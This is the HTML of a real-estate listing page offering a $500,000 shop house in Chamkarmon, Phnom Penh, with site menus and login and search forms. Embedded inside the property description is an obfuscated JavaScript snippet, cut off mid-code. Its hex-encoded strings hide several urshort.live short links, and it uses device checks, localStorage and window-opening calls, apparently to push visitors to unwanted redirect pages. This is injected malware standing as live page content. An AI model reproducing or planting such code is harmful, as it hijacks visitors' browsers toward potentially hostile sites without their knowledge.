<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936"><a href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69000"><a href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28948"><a href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69142"><a href="#">Our Service</a>
<ul class="sub-menu">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69143"><a href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69144"><a href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69145"><a href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69146"><a href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69147"><a href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69148"><a href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69149"><a href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150"><a href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69151"><a href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68938"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68999"><a href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69005"><a href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69003"><a href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69001"><a href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68998"><a href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69002"><a href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69004"><a href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68935"><a href="#">New Launches</a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="520a70f64e-1768986127">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="051723f4c6-1768986127">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="1800f5c7a3" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-6480-detial/" />  
                                <input type="hidden" id="postid-mobile" value="0">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper">
<div class="main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.angkorrealestate.com">
        <img src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
            <div class="mobile-trigger-user">
            <a class="call_mb" href="tel:(+855-77) 658 687" style="float: left; width: auto; margin-top: 25px; margin-right: 5px;"><span class="c_hc_l">Call<i class="fa fa-phone" style=" padding: 0px; margin: 0px 0px 0px 3px; font-size: 12px; color: #fff; "></i></span></a>

             <i class=" fa fa-cogs" style="margin: 26px 26px 26px 0px;"></i>           
        </div>
    </div>       
        
        <div class="header_wrapper  header_type5 header_left hover_type_1 header_alignment_text_left ">
            
<div class="header_5_inside crehad_w">
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
<div class="container">
<div class="row">
<div class="col-md-12">

            <a class="logo_header_n" href="https://www.angkorrealestate.com"><img id="logo_image" class="img-responsive retina_ready" src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg" alt="logo"/>            </a>


            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Our Service</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">More</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom   "><a class="menu-item-link"  href="#">New Launches</a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
            <div class="header5_user_wrap">
   <style>.care_s_h li:hover .tp_p{visibility: visible;opacity: 1;}.care_s_h .tp_p{position: absolute; top: 48px; right: -30px; left: auto; z-index: 1000; display: block; visibility: hidden; padding: 3px; font-size: 13px; width: 110px; text-align: center; background-color: #fff; color: #000; opacity: 0; border-radius: 100px; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s;}</style>
    <div class="user_menu user_not_loged" id="user_menu_u">   
        <ul class="care_s_h"><li><a href="tel:(+855-77) 658 687"><span class="c_hc_l">Call<i class="fa fa-phone"></i></span></a><span class="tp_p">077 658 687</span></li><li><a target="_blank" href="https://www.facebook.com/CARERealEstate/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.linkedin.com/company-beta/13199774"><i class="fa fa-linkedin"></i></a></li></ul>
        <a class="menu_user_tools dropdown" id="user_menu_trigger" data-toggle="dropdown">  
            <a class="navicon-button nav-notlog x">
                <div class="navicon"></div>
            </a>
                <a href="https://www.angkorrealestate.com/submit-your-information/" class=" submit_listing">Add Listing</a>
                   
        <div class="submit_action">
My Account</div>
   
                  
    </div> 
        
        
</div>            
            </div>
            </div>
            </div>
        </div>
    </div>

</div>        </div>

        




     </div> 
    
    



<div class="header_media with_search_6">




   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Advanced Search 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

        <form role="search" method="get"   action="https://www.angkorrealestate.com/advanced-search/" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all All Actions data-value="all">All Actions
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="buy">Buy (1338)</li><li role="presentation" data-value="sell"   > - Sell (1333)</li><li role="presentation" data-value="rent">Rent (1412)</li>
                </ul>        
            </div><input type="text" id="mobile-property-name"  name="property-name" placeholder="Property Name" value="" class="advanced_select form-control" /><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Cities / Province data-value="all">Cities / Province
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Cities / Province</li><li role="presentation" data-value="banteay-meanchey" data-value2="banteay-meanchey">Banteay Meanchey (0)</li><li role="presentation" data-value="battambang" data-value2="battambang">Battambang (82)</li><li role="presentation" data-value="kampong-cham" data-value2="kampong-cham">Kampong Cham (10)</li><li role="presentation" data-value="kampong-chhnang" data-value2="kampong-chhnang">Kampong Chhnang (2)</li><li role="presentation" data-value="kampong-speu" data-value2="kampong-speu">Kampong Speu (5)</li><li role="presentation" data-value="kampong-thom" data-value2="kampong-thom">Kampong Thom (0)</li><li role="presentation" data-value="kampot" data-value2="kampot">Kampot (6)</li><li role="presentation" data-value="kandal" data-value2="kandal">Kandal (21)</li><li role="presentation" data-value="kep" data-value2="kep">Kep (1)</li><li role="presentation" data-value="koh-kong" data-value2="koh-kong">Koh Kong (2)</li><li role="presentation" data-value="kratie" data-value2="kratie">Kratie (0)</li><li role="presentation" data-value="mondulkiri" data-value2="mondulkiri">Mondulkiri (3)</li><li role="presentation" data-value="oddar-meancheay" data-value2="oddar-meancheay">Oddar Meancheay (0)</li><li role="presentation" data-value="pailin" data-value2="pailin">Pailin (0)</li><li role="presentation" data-value="phnom-penh" data-value2="phnom-penh">Phnom Penh (1497)</li><li role="presentation" data-value="preah-sihanouk" data-value2="preah-sihanouk">Preah Sihanouk (148)</li><li role="presentation" data-value="preah-vihear" data-value2="preah-vihear">Preah Vihear (1)</li><li role="presentation" data-value="prey-veng" data-value2="prey-veng">Prey Veng (0)</li><li role="presentation" data-value="pursat" data-value2="pursat">Pursat (0)</li><li role="presentation" data-value="ratanakiri" data-value2="ratanakiri">Ratanakiri (1)</li><li role="presentation" data-value="siem-reap" data-value2="siem-reap">Siem Reap (963)</li><li role="presentation" data-value="stung-treng" data-value2="stung-treng">Stung Treng (0)</li><li role="presentation" data-value="svay-rieng" data-value2="svay-rieng">Svay Rieng (0)</li><li role="presentation" data-value="takeo" data-value2="takeo">Takeo (1)</li><li role="presentation" data-value="tbong-khmum" data-value2="tbong-khmum">Tbong Khmum (0)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (419)</li><li role="presentation" data-value="boutique">Boutique (5)</li><li role="presentation" data-value="business">BUSINESS (4)</li><li role="presentation" data-value="auto-repair-shops"   > - Auto Repair Shops (0)</li><li role="presentation" data-value="bar-pub"   > - Bar &amp; Pub (0)</li><li role="presentation" data-value="beauty-salons"   > - Beauty Salons (0)</li><li role="presentation" data-value="cafe-shop"   > - Cafe Shop (0)</li><li role="presentation" data-value="convenience-stores"   > - Convenience Stores (0)</li><li role="presentation" data-value="hotel-guesthouse"   > - Hotel &amp; Guesthouse (0)</li><li role="presentation" data-value="hotel-guesthouse-business"   > - Hotel &amp; Guesthouse Business (1)</li><li role="presentation" data-value="internet-business"   > - Internet Business (0)</li><li role="presentation" data-value="night-clubs"   > - Night Clubs (0)</li><li role="presentation" data-value="other-shop"   > - Other Shop (0)</li><li role="presentation" data-value="restaurant"   > - Restaurant (3)</li><li role="presentation" data-value="commercial">COMMERCIAL (104)</li><li role="presentation" data-value="building"   > - Building (69)</li><li role="presentation" data-value="hotel-guest-house"   > - Hotel &amp; Guest House (15)</li><li role="presentation" data-value="office-space"   > - Office Space (20)</li><li role="presentation" data-value="resort-casino"   > - Resort &amp; Casino (0)</li><li role="presentation" data-value="guest-house">Guest House (28)</li><li role="presentation" data-value="industrial">INDUSTRIAL (59)</li><li role="presentation" data-value="factory"   > - Factory (9)</li><li role="presentation" data-value="petrol-station"   > - Petrol Station (0)</li><li role="presentation" data-value="warehouse"   > - Warehouse (50)</li><li role="presentation" data-value="join-units-flat">Join Units Flat (23)</li><li role="presentation" data-value="lands-plots">LANDS / PLOTS (839)</li><li role="presentation" data-value="agriculture-land"   > - Agriculture Land (34)</li><li role="presentation" data-value="industrial-plot"   > - Industrial Plot (9)</li><li role="presentation" data-value="island"   > - Island (1)</li><li role="presentation" data-value="residential-plot"   > - Residential Plot (476)</li><li role="presentation" data-value="rubber-plantation"   > - Rubber Plantation (0)</li><li role="presentation" data-value="vacant-land"   > - Vacant Land (206)</li><li role="presentation" data-value="link-house">Link-House (26)</li><li role="presentation" data-value="residential">RESIDENTIAL (1256)</li><li role="presentation" data-value="condominuim"   > - Condominuim (24)</li><li role="presentation" data-value="flat-link-house"   > - Flat &amp; Link-House (424)</li><li role="presentation" data-value="house-villa"   > - House &amp; Villa (763)</li><li role="presentation" data-value="shop-house"   > - Shop-House (16)</li><li role="presentation" data-value="wooden-house"   > - Wooden House (28)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-room" class=" filter_menu_trigger  " xx all Room data-value="all">Room
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="room" value="">
                <ul  id="mobile-search-room" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-room">
                     <li role="presentation" data-value="all">Room</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price:</label>
                        <span id="amount_mobile"  style="border:0; color:#3C90BE; font-weight:bold;">$ 0 to $ 40,000,000</span>
                    </p>
                    <div id="slider_price_mobile"></div>
                    <input type="text" id="price_low_mobile"  name="price_low"  value="0"/>
                    <input type="text" id="price_max_mobile"  name="price_max"  value="40000000"/>
                </div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
            <button class="wpresidence_button" id="showinpage_mobile">See first results here </button>


                <span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
        </form>   
    </div>       
   
    
  <div class="content_wrapperm">


  



<div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.angkorrealestate.com">Home</a></li><li><a href="https://www.angkorrealestate.com/property_category/flat-link-house/" rel="tag">Flat &amp; Link-House</a></li><li class="active">Shop House For Sale</li></ol></div>     <div class="care_ads_wpp care_ads_wpptop sadsp">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href=""><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/photo_2024-11-21_16-51-59.jpg"/></a>         
  
</div>
</div>
</div>
</div>
</div> 
             <div class="care_sh">
            <div class="col-md-12">
        <h1 class="entry-title entry-prop">Shop House For Sale</h1>  
        <span class="price_area"><span class="price_label price_label_before"></span> $ 500,000 <span class="price_label"></span></span>


                                
        <div class="notice_area">                       
            <div class="property_categs">
                <a href="https://www.angkorrealestate.com/property_category/flat-link-house/" rel="tag">Flat &amp; Link-House</a>  <a href="https://www.angkorrealestate.com/property_action_category/sell/" rel="tag">Sell</a>            </div>  
            
            <span class="adres_area">
                <a href="https://www.angkorrealestate.com/property_area/olympic/" rel="tag">Olympic</a>, <a href="https://www.angkorrealestate.com/property_city/chamkarmon/" rel="tag">Chamkarmon</a>, <a href="https://www.angkorrealestate.com/property_county_state/phnom-penh/" rel="tag">Phnom Penh</a>            
            </span>   
            <div id="add_favorites" class="isnotfavorite" data-postid="6480">add to favorites</div>                 
            <div class="download_pdf"></div>
           
            <div class="prop_social">
                <div class="no_views dashboad-tooltip" data-original-title="Number of Page Views"><i class="fa fa-eye-slash "></i>1103</div>
                <i class="fa fa-print" id="print_page" data-propid="6480" style="display:none;"></i>
                <a href="http://www.facebook.com/sharer.php?u=https://www.angkorrealestate.com/estate_property/pro-6480-detial/&amp;t=Shop+House+For+Sale" target="_blank" class="share_facebook"><i class="fa fa-facebook fa-2"></i></a>
                <button onclick="care_cplink()">Copy Link</button>
                
              
            </div>
        </div>  
        </div> 
    </div>
    </div>
    </div>
            <div id="car_pros" class="car_proslist" data-ride="carousel" data-interval="false">
        <div class="carousel_wrapper_p jelly_loading_pro">
      <div class="item popupgal active">
        <a href="https://www.angkorrealestate.com/images/properties/6480/6480_photo.jpg"><img src="https://www.angkorrealestate.com/images/properties/6480/6480_photo.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6480/6480_photo_1.jpg"><img src="https://www.angkorrealestate.com/images/properties/6480/6480_photo_1.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6480/6480_photo_2.jpg"><img src="https://www.angkorrealestate.com/images/properties/6480/6480_photo_2.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6480/6480_photo_3.jpg"><img src="https://www.angkorrealestate.com/images/properties/6480/6480_photo_3.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6480/6480_photo_portrait.jpg"><img src="https://www.angkorrealestate.com/images/properties/6480/6480_photo_portrait.jpg" class="img-responsive" /></a>        
        </div>    </div>

    </div>
<script type="text/javascript">
jQuery(document).ready(function ($) {
    $('.carousel_wrapper_p').slick({
        dots: false,
        arrows: true,
        infinite: true,
        autoplay: false,
        pauseOnHover: false,
        speed: 500,
        autoplaySpeed: 5000,
        fade: false,
        slidesToShow: 3,
        slidesToScroll: 1,
        slide: 'div',
        cssEase: 'linear',
        prevArrow:'<div class="care_arl"><i class="fa fa-angle-left"></i></div>',
        nextArrow:'<div class="care_arr"><i class="fa fa-angle-right"></i></div>',
        responsive: [
          {
            breakpoint: 0,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 479,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 2,
            }
          },
          {
            breakpoint: 1199,
            settings: {
              slidesToShow: 2,
            }
          }          
        ]
    });
    $('.popupgal').magnificPopup({
  type:'image', 
  delegate: 'a',
  closeOnContentClick: false,
  closeBtnInside: false,
  mainClass: 'mfp-with-zoom mfp-img-mobile',
  image: {
            verticalFit: true,
            titleSrc: function(item) {
              return item.el.attr('title');
            }
  },
  gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0,1]
    },
  zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
              return element.find('img');
  }}
    

});

});
</script>    
<div class="container content_wrapper">
<div class="row">
    <div class=" col-md-9 rightmargin full_width_prop">
        
<span class="entry-title listing_loader_title">Your search results</span>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
        
     
        <div class="single-content listing-content">
      
            
        
                    
         
            
            
           
    <div class="wpestate_property_description">
        <h4 class="panel-title">Description</h4><p>Available Shop House for Sale located in the good condition area surrounded by university, houses, restaurants, and many running businesses. With perfect location and various accessibilities, this property can also be generated 800$/month from rental. Such a very nice opportunity for investing in living or other business purposes.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x59\x53\x4c\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x79\x79\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x6c\x62\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x55\x41\x71\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x73\x43\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x76\x77\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x6f\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x72\x68\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 